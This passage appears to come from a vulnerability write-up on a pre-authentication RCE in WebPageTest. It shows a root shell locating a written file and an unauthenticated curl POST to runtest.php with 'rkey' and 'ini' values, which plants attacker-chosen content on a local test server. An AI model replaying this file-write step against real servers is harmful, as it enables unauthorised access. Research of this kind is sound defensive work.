 root@4d1f7df1ad6d:/var/www/html# find / -iwholename "*pouetpouet*" 2>/dev/null
/var/www/html/results/pouetpouet.
/var/www/html/results/pouetpouet./testinfo.ini
root@4d1f7df1ad6d:/var/www/html# cat /var/www/html/results/pouetpouet./testinfo.ini; echo
pouet
root@4d1f7df1ad6d:/var/www/html#
╭─lalu@lalu-perso /opt/sources/content/hacking/rce_preauth_web_page_test ‹master*›
╰─➤ curl -sSkig 'http://127.0.0.1:4000/runtest.php' -d 'rkey=pouetpouet' -d "ini=pouet"
HTTP/1.1 200 OK
Date: Sun, 17 Jul 2022 08:52:50 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.21
Cache-Control: no-store, no-cache, must-revalidate, max-age=0
X-Frames-Options: sameorigin
X-Robots-Tag: noindex
Set-Cookie: o=66c5a480c0de5aa831cb401df068f40e9b9b2a2e; expires=Mon, 17-Jul-2023 08:52:50 GMT;
Max-Age=31536000; path=/
Content-Length: 0
Content-Type: text/html; charset=UTF-8